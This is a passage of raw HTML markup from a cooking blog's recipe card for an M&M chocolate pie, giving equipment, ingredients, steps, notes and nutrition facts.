href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F11%2F16%2Fmm-chocolate-pie%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FMM-Chocolate-Pie-Collage-1-2.jpg&amp;description=M%26amp%3BM+Chocolate+Pie&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=133572 data-url=https://cantstayoutofthekitchen.com/2020/11/16/mm-chocolate-pie/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-1-2.jpg data-description="M&amp;M Chocolate Pie" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Dessert, Pies</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-133572 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=133572 aria-label="Adjust recipe servings">8</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">406</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-133572-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=133572><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 whisk</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to halve M&amp;Ms</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li></ul></div><div
id=recipe-133572-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-133572-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=133572 data-servings=8><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-133572-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=8 data-recipe=133572 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=8 data-recipe=133572 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=8 data-recipe=133572 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>10.7</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. pkg.</span>&#32;<span
class=wprm-recipe-ingredient-name>milk chocolate M&amp;Ms</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">divided use </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>half-and-half</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>5.85</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. box</span>&#32;<span
class=wprm-recipe-ingredient-name>instant chocolate pudding</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">dry</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>8</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. container</span>&#32;<span
class=wprm-recipe-ingredient-name>cool whip</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or other non-dairy frozen whipped topping, thawed</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>9</span>&#32;<span
class=wprm-recipe-ingredient-unit>inch</span>&#32;<span
class=wprm-recipe-ingredient-name>chocolate crumb crust</span></li></ul></div></div><div
id=recipe-133572-instructions class="wprm-recipe-instructions-container wprm-recipe-133572-instructions-container wprm-block-text-normal" data-recipe=133572><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-133572-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;"><u>Reserve about 20-30 M&amp;M’s for the top of the pie</u>; set aside. </span></div></li><li
id=wprm-recipe-133572-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Halve M&amp;M’s and measure one cup.</div></li><li
id=wprm-recipe-133572-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;"><u>Reserve ¼ cup for topping</u>. </span></div></li><li
id=wprm-recipe-133572-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Set aside.</div></li><li
id=wprm-recipe-133572-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Combine pudding with half and half and whisk vigorously for two minutes.</div></li><li
id=wprm-recipe-133572-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Fold in Cool Whip topping.</div></li><li
id=wprm-recipe-133572-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in ¾ cup halved M&amp;M’s.</div></li><li
id=wprm-recipe-133572-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Pour chocolate mixture into chocolate crust.</div></li><li
id=wprm-recipe-133572-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Line the outside edge of the pie evenly with whole M&amp;M’s.</div></li><li
id=wprm-recipe-133572-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;"><u>Sprinkle ¼ cup</u> of reserved halved M&amp;M’s over top.</span></div></li><li
id=wprm-recipe-133572-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Freeze for six hours before serving.</div></li><li
id=wprm-recipe-133572-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Remove from freezer about 10-15 minutes before serving.</span></div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-133572-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u></strong> This recipe will not work in an eight-inch chocolate crumb crust. It needs a 9-inch chocolate crumb crust.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> You will not use the entire package of M&amp;M’s.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> I used about 9 ounces M&amp;M&#8217;s.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-133572-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">406</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">55</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">19</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">12</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">22</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">385</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">141</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">47</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">267</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">115</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
